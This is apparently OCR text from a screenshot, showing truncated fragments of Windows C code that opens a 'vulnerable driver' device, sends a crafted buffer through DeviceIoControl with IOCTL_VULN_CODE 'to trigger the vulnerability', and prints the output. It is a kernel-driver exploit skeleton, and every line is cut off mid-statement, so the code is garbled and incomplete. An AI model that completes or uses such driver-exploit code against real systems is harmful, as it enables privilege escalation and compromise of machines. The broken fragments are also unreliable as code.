
vulnerable driver: %d\n", GetLastError());

ver device

_name, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXIST
LE_VALUE)

vulnerable driver device: %d\n", GetLastError());

ith data to trigger the vulnerability

IOCTL_BUFFER_SIZE);

er the vulnerability

e, IOCTL_VULN_CODE, input_buffer, IOCTL_BUFFER_SIZE, out
IOCTL: %d\n", GetLastError());

 contents

\n", output_buffer);

river

r\\VulnDriver"))
